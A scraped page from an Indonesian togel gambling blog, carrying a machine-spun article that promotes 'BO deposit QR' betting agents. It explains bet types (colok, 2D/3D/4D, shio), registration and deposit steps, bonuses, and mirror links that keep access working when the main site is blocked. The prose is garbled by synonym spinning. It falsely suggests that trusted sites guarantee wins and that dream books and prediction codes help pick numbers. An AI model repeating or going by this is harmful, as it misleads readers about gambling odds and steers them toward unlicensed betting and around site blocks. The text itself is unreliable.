                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kapuas Hulu</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kapuas Hulu">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kapuas Hulu                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 8, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang makin bertambah kasih faedah untuk beberapa pemakainya pasti gampang juga dalam mengimplementasikannya di pekerjaan judi. Perjudian yang telah diketahui sejak mulai masa ke-15 ini pasti jadi aktivitas bermain yang selalu dipercaya dalam mendapatkan pemasukan semakin tinggi. Tidaklah heran, kalau dengan bantuan tempat online membikin permainan judi di Indonesia lebih diminati beberapa bettor golongan mana saja. Banyak juga perjudian bagus yang pastilah waktu ini bisa dicapai melalui internet atau lewat cara online.</p>
<p>Togel online merupakan salah satu model perjudian luar biasa yang bisa dihandalkan  baik selaku langkah paling simpel serta terkesan dalam mendapat ketenteraman servis terunggul yang dapat dipercaya  baik maka pemain dapat peroleh servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pastilah dapat jalankan spekulasi sengit serta menggembirakan karena ada service situs BO deposit QR yang kasih kelapangan untuk siapa saja.</p>
<p>Metode simpel dalam mengerjakan tiap spekulasi sengit serta melawan ini karenanya jadi bisa unggulan terpilih untuk siapa-siapa saja secara bermain termudah serta terkesan baik. Betaruh pastilah bebas mainkan taruhan perjudian togel denga trik yang efektif dapat juga beri kemungkinan menang tinggi maka dari itu banyak betaruh pastinya dapat peroleh layanan yang selalu dapat dipercaya dalam melakukan tiap-tiap spekulasi heboh dan sangat menggembirakan bahkan juga juga amat beri keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Trik bermain judi paling gampang dan paling nyaman waktu ini pasti bisa saja unggulan terbaik yang bisa saja unggulan di mana pemain cuman akan taruhan dengan lebih fleksibel dan pastinya juga akan berasa lebih nyaman dan aman di mana pemain dapat menunjuk pasaran terkomplet serta jenis taruhan beraneka. Main judi togel dalam internet beri kepuasan spesifik di mana betaruh akan berasa selalu nyaman dan aman maka dari itu ini akan jadi ringkas serta dapat beri kehebohan spesifik maka dari itu betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka melalui cara bermainnya tentu akan selalu berkenaan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Trik bermain togel online yakni tentukan ramalan angka yang nyata keluar di pengeluaran togel di pasaran yang dituruti. Ada beberapa pasaran togel yang waktu ini dapat pemain turuti secara bebas dan perihal ini lantas pastinya beri kemungkinan menang buat semuanya bettor.</p>
<p>Terpenting lewat servis agen BO deposit QR terpercaya dan terbaik maka beri kelapangan buat beberapa betaruh dalam mendapat layanan yang selalu dapat dipercaya dalam melakukan tiap spekulasi sengit yang jadi bisa unggulan inti hingga beberapa betaruh akan tetap dapat temukan service yang selalu diuntungkan.</p>
<p>Teknik bermain togel online adalah pentingnya menduga angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini akan tampilkan result togel sehari-harinya serta pemain dengan miliki perkiraan kompak atau sama dengan hasil pengeluaran togel pastinya dapat capai kemenangan dan memperoleh pembayaran yang udah diputuskan.</p>
<p>Dalam menerka angka secara benar dan tepat, kalau pengeluaran angka togel ini merupakan terdiri dalam 4 nomor yang udah tersusun dengan posisi yang diputuskan merupakan:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  jadi sisi tengah disebutkan KEPALA<br />
Angka paling akhir ialah sisi belakang dikatakan EKOR</p>
<p>Seandainya misalkan keluaran angka togel yang tampil di agenda yang diputuskan merupakan 8790 tentu dapat ditetapkan kalau 8 yakni sebagai AS, 7 sebagai KOP, 9 ialah sebagai KEPALA serta paling akhir 0 ialah sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang dan menarik ini pasti dapat pemain permainkan dengan menunjuk pasaran yang disiapkan. Seandainya pemain pilih pasaran togel Hongkong sudah pasti penting menduga keluaran angka Hongkong dengan betul andaikata contohnya angka yang pemain terka tampil di pengeluaran Singapore, pasti pemain tak akan ditetapkan menang dikarenakan bermain di pasaran Hongkong. Lekas aplikasikan teknik bermain ramalan angka tepat ini dengan masuk di sebuah bandar paling dipercaya maka dapat lekas pasang angka didalamnya dan coba hoki main togel paling besar.</p>
<h2>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor kini dari kelompok mana saja pastinya punya hak peroleh service bermain judi togel sangat menarik di ssebuah website judi bisa dipercaya. Penting buat tiap-tiap pemain pemula untuk pilih broker judi terpercaya dan terbaik yang bisa saja unggulan waktu Panjang maka dari itu bebas dari bermacam-macam penipuan serta pastilah akan mendapat servis yang tidak sekedar komplet tetapi juga begitu memiliki kualitas tinggi.</p>
<p>Nach, supaya anda banyak pemain pemula dapat lekas memperoleh service bermain judi togel terbaik karenanya hal yang dapat pemain persiapkan lebih dahulu salah satunya yaitu:</p>
<p>Alternatif website judi terpercaya serta terbaik butuh dipunyai jadi tempat sarana main judi togel unggulan periode Panjang. Anda dapat pastikan alternatif situs BO deposit QR yang udah bersertifikasi sah paling dipercaya serta mempunyai pengalaman lumayan lama.<br />
Pastikanlah anda sudah mempunyai alat bermain ringkas yang semakin lebih fleksibel umpamanya Android, Mobile-phone, IOS atau Iphone namun juga piranti media online yang lain.<br />
Isikan paket lebih dahulu atau data paket secara memenuhi karenanya anda dapat peroleh jaringan internet yang terus lancar serta konstan maka kasih service dengan bantuan yang tambah lancar serta awalnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel pastinya tak usah modal besar. Bila di ingatan anda memerlukan modal beberapa ratus ribu buat taruhan togel, karenanya pastilah tidak perlu kebingungan lantaran anda dapat main bermodalkan seadanya Bersama web-site judi sah dapat dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan buat punya nomor rekening di bank terpenting Indonesia yang disiapkan bandar serta tentu atas nama diri kita sendiri supaya terbangun keamanannya terpenting dalam lakukan penarikan uang.<br />
Persiapkan juga beberapa model metoda pembayaran deposit yang dapat anda punya umpamanya E-Wallet atau dompet digital selaku alternative penting Saat service bank lagi off line.<br />
Ada sekian banyak data yang perlu dipersiapkan untuk meringankan proses register anggota anyar jadi bertambah cepat, yaitu dengan mempunyai alamat e mail yang dapat dibentuk umpamanya di account Gmail dan Yahoo. Pemain pula butuh persiapkan nomor contact aktif yang simpel untuk dikontak lantaran ke-2 nya butuh dipunyai untuk bermacam verifikasi yang hendak dikasihkan situs pada anggota.<br />
Langkah Gampang Dapat Putuskan Situs Bisa dipercaya BO Deposit QR Terunggul</p>
<p>Mendapat servis terhebat bermain judi togel pastinya bisa mendukung semua keperluan pemain kerjakan taruhan togel bahkan juga juga di dalam meraih kemenangan dengan agunan tinggi. Jadi Bersama web-site judi dapat dipercaya pastilah anda bakal temukan pelayanna penuh tanggung-jawab beri layanan sangat berkualitas terpilih hingga akan selalu jamin kemenangan seluruhnya peserta dan juga pasti berbayar.</p>
<p>Buat dapat peroleh opsi blog resmi paling dipercaya jadi bandar BO deposit QR terunggul jadi trik yang dapat dilakukan yakni:</p>
<p>Simak background suatu web-site judi dapat anda tonton di profillnya sebagai broker judi dengan citra yang bagus karena itu awalnya tidak pernah ada keikutsertaan hukum dan awalnya tidak pernah alami penyetopan Nawala.<br />
Yakini memutuskan blog judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional ialah dengan tanda-tanda pribadi udah punyai lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan bandar judi eksper secara memakai program privat untuk menghitung berapakah umur dari suatu situs atau blog, serta pasti pilih bandar mempunyai pengalaman beberapa tahun sudah pasti bisa diakui  baik.<br />
Pastikan biro judi paling dipercaya yang dapat kasih service terkomplet dan perihal ini dapat anda saksikan pada daftar resep halaman inti situs dan anda dapat mencoba kontak faksi CS untuk bertanya berbagai perihal maka membuat anda tidak harus kuatir sama web itu.<br />
Yakinkan situs telah miliki peserta makin banyak dan aktif main dan kerap mendapati tanggapan yang bagus karena itu menunjukkan kalau situs miliki rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Service Yang Dikasihkan Situs Bisa dipercaya BO Deposit QR Terpilih</p>
<p>Tiap web judi dapat dipercaya tidak penting disangsikan kembali sebab punya tanggung-jawab penuh dalam memberinya servis terpilih bermain judi togel. Tiap betaruh pasti dapat peroleh servis terbaik serta sangatlah terkesan dengan langkah bermain perlu taruhan di tiap servis judi terpercaya serta terbaik yang dapat dihandalkan selaku arena taruhan berkelas serta amat memberi keuntungan. Tentunya beberapa pemain dapat temukan pengumpulan situs paling dipercaya yang hendak selalu beri service paling komplet manfaat penuhi keperluan seluruh pemain.</p>
<p>Anda akan peroleh servis terunggul dan terkomplet Bersama situs BO deposit QR sah paling dipercaya, antara lain sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastinya bahagia dapat peroleh servis akses situs dari pagi sampai malam yakni 24 jam non-stop dengan akses yang paling ringan serta tak ada masalah apa pun.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastilah dapat peroleh service pasaran togel amat komplet dan dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apa pun yang disajikan maka bisa ikut serta tabel pengeluaran angka untuk tiap harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel paling dipercaya</h2>
<p>Ada juga service terkomplet info perkiraan togel tepat oleh karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel juga yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain selalu mendapat service atau servis terunggul dari CS yang dapat dikontak sewaktu-waktu lewat service feature Live Chat dan beberapa contact yang disiapkan seumpama WA. Pastinya CS kasih tanggapan cepat serta amat ramah memberinya petunjuk dan tutorial register, negosiasi serta teknik bermain togel dan kontribusi untuk tiap-tiap kasus apa pun.</p>
<h2>Deposit bisa dijangkau cara terkomplet</h2>
<p>Pemain dapat kerjakan teknik simpel pembayaran deposit dengan terdapatnya bermacam metoda bayar terkomplet serta pastilah bermodalkan kurang cuman 20 ribu atau 10 ribu saja. Langkah bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja paling aman</h2>
<p>Betaruh pastilah dapat ambil keuntungannya dengan cara langsung dengan kerjakan penarikan tunai yang dapat dikerjakan setiap saat pastinya dengan cepat dan sangatlah aman pada bank yang disiapkan.</p>
<h2>Link opsi teratas</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat beberapa link preferensi yang disajikan maka selalu beri akses ringan dan lancar biarpun situs inti alami persoalan akses sampai penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastilah terasa untung karena dapat temukan juga semua bonus banyak seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Peraturan Langkah Mengira Angka Jenis Taruhan Banyak Situs BO Deposit QR</h2>
<p>Tiap bettor Kini pastilah dapat melaksanakan penempatan angka yang gampang dan ringkas akan juga berkesempatan menang lantaran dapat taruhan di tipe beberapa jenis taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa memasangkan angka di opsi jenis taruhan bervariasi antara lain yaitu:</p>
<p>COLOK JITU= menerka satu nomor dengan mengatakan ragamnya secara tepat.<br />
COLOK BEBAS= cuma mengira satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= mengira angka dengan tepat dan benar sama sesuai posisinya ialah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= mengira 2D dan ditetapkan sebagai kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan dikukuhkan menjadi tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan ditentukan jadi silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Ini Langkah Daftar Serta Deposit Paling gampang!</p>
<p>Terdapat banyak kesempatan menang dapat pemain temukan saat ini pasti dengan memutuskan pasaran serta model taruhan bervariasi. Peluang menang bisa juga selekasnya anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang jadi bisa unggulan waktu Panjang. Selekasnya melakukan Cara berikut biar anda dapat lekas peroleh service paling mudah dapat pasang angka sehari-hari. Cara yang bisa dijalankan itu yakni:</p>
<p>Membuka link sah website judi, masuk ke dalam situs Home serta click menu DAFTAR.<br />
Peroleh formulir register dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID serta kode lekas login situs.<br />
Melakukan pembayaran deposit lewat langkah putuskan menu DEPOSIT di halaman Home.<br />
Temukan slip pembayaran dan isikan data dengan tentukan jumlah deposit dan putuskan sistem bayar.<br />
Temukan nomor arah transfer serta selekasnya transfer uang, lalu verifikasi pada CS serta check saldo account telah diisi dengan cara otomatis.</p>
<p>Dengan secara tertulis di atas karena itu anda dapat selekasnya peroleh service dapat pasang taruhan kapan pun.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kapuas%20Hulu" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kapuas%20Hulu" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kapuas%20Hulu" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kapuas%20Hulu" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kapuas%20Hulu" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-sungai-pinyuh/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Sungai Pinyuh </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-tarakan/" rel="next"> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Tarakan <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/paduan-menang-judi-situs-prediksi-togel-2d-dengan-rtp-tinggi/">Paduan Menang Judi Situs Prediksi Togel 2D Dengan RTP Tinggi untuk Keberhasilan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/tips-mengoptimalkan-paduan-menang-judi-di-prediksi-togel-2d/">Tips Mengoptimalkan Paduan Menang Judi di Prediksi Togel 2D untuk Kesuksesan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-prediksi-togel-2d-dengan-paduan-menang-judi-paling-jitu/">Situs Prediksi Togel 2D Dengan Paduan Menang Judi Paling Jitu для Kesuksesan Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/strategi-paduan-menang-judi-untuk-prediksi-togel-2d-pemula/">Strategi Paduan Menang Judi untuk Prediksi Togel 2D Pemula Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/rahasia-paduan-menang-judi-di-situs-prediksi-togel-2d-hari-ini/">Rahasia Paduan Menang Judi di Situs Prediksi Togel 2D Hari Ini: Strategi dan Tips Efektif</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/paduan-menang-judi-situs-prediksi-togel-2d-dengan-rtp-tinggi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/pediksi-togel/" alt="View all posts in Pediksi Togel"> 
                                 Pediksi Togel
                             </a>        </div>
